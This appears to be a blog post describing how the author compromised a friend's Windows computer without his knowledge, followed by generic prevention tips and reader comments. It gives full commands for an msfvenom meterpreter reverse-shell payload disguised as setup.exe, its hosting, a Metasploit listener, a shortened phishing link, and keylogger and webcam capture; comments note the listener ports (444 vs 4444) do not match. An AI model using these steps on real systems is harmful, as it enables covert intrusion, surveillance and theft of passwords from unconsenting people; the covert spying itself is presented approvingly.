
There is no day passed when we don’t hear about a hack or a leak taken place somewhere in the world. Users need to be careful when they are browsing online and downloading software from the Internet. The web is no stranger to vulnerabilities and there are a plethora of ways that an attacker might exploit these vulnerabilities. Recently, I worked on a personal hacking project to mimic one of these vulnerabilities. I used simple Linux OS tools to hack into a friend’s computer without his knowledge and was able to spy on him actively. Here are the steps that I implemented followed by ways it could be prevented:
Step 1: Find vulnerable hosts
Finding vulnerable users on the network. I used the popular network and port scanning tool called “nmap” to scan users in my network and find out which hosts were reachable. I used the ifconfig command to find out my IP address and used nmap to find out hosts that respond to my ping.
#root@arrow:~# nmap 192.168.2.0/24

After finding out a vulnerable host, I used information that I received from the nmap scan (operating system, DNS version etc.). I used the msfvenom tool that is inbuilt in Kali Linux to create a payload that I would send to the vulnerable host and get access to their machine.
Step 2: Create a payload to send to the target
Next step is to create a payload that I will send to the target machine. It is just an executable (.exe) file that the target would run on their machine. I named it setup.exe so the target would not know if it is a legitimate file or not.
#root@arrow:~# msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp lhost=192.168.2.89 lport=444 --format=exe > setup.exe
-a = architecture of the target machine (default is x86)-p = actual payload lhost = IP address of the attacker's machinelport = port number of the attacker's machine which is used to to "listen" to the payload
Step 3: Install a web server on the attacker’s machine and host the payload on it
I installed apache2 web server on my Kali Linux machine and copied the setup.exe payload to the /var/www/html folder that hosts the web server files.
#root@arrow:~# apt-get install apache2
#root@arrow:~# cp setup.exe /var/www/html
If you want to get the link to this particular file on your web server, you can get it using the IP address of the server followed by the name of the file. So for this file, the URL will be 192.168.2.89/setup.exe.
Step 4: Setup a listener on attacking machine

I used metasploit framework to setup a listener on my machine. This listener would listen to the TCP connection that is arriving from the victim machine to my machine and let me know of the type of access I have received.
I fired up Metasploit and setup the listener using the following commands.
msf > set lhost 192.168.2.89msf > set lport 4444msf > use exploit/multi/handlermsf exploit(multi/handler) > set payload windows/ x64/meterpreter/reverse_tcpmsf exploit(mulit/handler) > run
Step 5: Fool the victim into downloading the payload onto their computer
This is the interesting bit. After getting the link to my payload file in Step 3, I will use it to trick the victim into downloading and running this file. But first I need to change the URL of this file to make it look less suspicious. I did this using bitly URL shortener. After using it, my URL was shortened to http://bit.ly/edguk, which does not show anything about the IP address and the name of the file.
Next, I crafted a phishing email trick the victim into downloading the payload and running it on their machine.

I sent this email to the victim. Someone who is not aware of the risks of downloading malicious content off the Internet might download the file and run it on their machine.
Step 6: Exploit
Once the victim runs the file on their machine, a reverse_tcp connection is created between their computer and my machine. I now have full access to their machine while sitting remotely. The victim has no idea that their computer is compromised.

I can now use different commands included in the metasploit framework to further attack the victim. Some of those commands are:
meterpreter > keyscan_start
This command starts a keylogger in the victim machine. It records whatever the victim types on his/her computer and it will be recorded and sent to my machine. This includes passwords, confidential information, emails and other messages.
meterpreter > webcam_snap
This command can take a screenshot from the victim’s machine and send it to my machine. I was able to view the victim without them even knowing about it.

Using the meterpreter commands, I can also upload a trojan or a malware so I can further exploit the victim machine and also the computers connected to it as well. This is particularly dangerous.
Protection against these attacks
The above kind of attack looks scary. You would feel that you would not have any control over a victim’s actions once they are in the machine. While that is true, there are a number of things that you can do to make sure that does not happen.
-
Always make sure your anti virus software is turned on and up to date.
Anti virus software costs money but they are definitely worth the value, given the number of attacks that are getting generate every single day. Keeping these software updated makes sure even the newest malware will be captured by these. If the victim’s anti-virus software was on, it wouldn’t have let them download the payload in the first place.
2. Do not fall prey to phishing attacks
Phishing is a type of social engineering attack in which the attacker takes advantage of the victim based on some information they already know. In this case, the attacker knew that the victim was looking for employment and he could be tricked into downloading any malicious software. Users should be aware of the latest scams that are rampant in their region. According to several experts, 90% of all attacks on the Internet start with social engineering exploitation. Any legitimate website could be easily disguised and readers need to be look for signs while browsing. I talked about phishing in an older article. You can read all about it here.
3. Never download an executable file from the Internet.
Executable files for legitimate software always come packaged and signed by a legitimate company. Users need to make sure they never download anything that remotely suspicious from the Internet. This includes attachments coming from your friends and flagged by antivirus software. It is possible their computer was compromised and this is an attempt to take control of your machine as well. Recently, I published a general guide to online security. You can check it out here.
4. Monitor your computer for suspicious activity
You should monitor your computer’s “health” every now and then. If your computer shows signs of slowing down even if it is enough storage and memory available, chances are that there is some kind of malware on it. You should check your task manager from time to time and look for any unknown programs running on your computer.
The most important method of combating data theft is education and awareness on the part of consumers. We need to be vigilant and always keep a lookout for harmful activities on the web that could exploit us.
Very useful information and lot of research against this article. Appreciate the efforts.
On step 2 you used lport 444 but on your nmap scan the port was not open, can you explain how is that possible?
also on the metasploit step the port you are using is 4444, which is also not open from the nmap scan.